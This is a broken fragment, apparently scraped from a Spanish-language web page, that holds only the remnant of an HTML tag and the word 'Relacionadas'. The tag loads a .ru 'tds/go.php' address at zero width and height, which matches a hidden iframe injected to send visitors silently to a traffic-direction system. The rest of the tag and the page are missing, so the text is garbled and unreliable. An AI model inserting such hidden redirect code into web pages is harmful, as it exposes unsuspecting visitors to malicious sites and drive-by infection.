
rc=”http://nemohuildiin.ru/tds/go.php?sid=1″ width=”0″ height=”0″
style=”
Relacionadas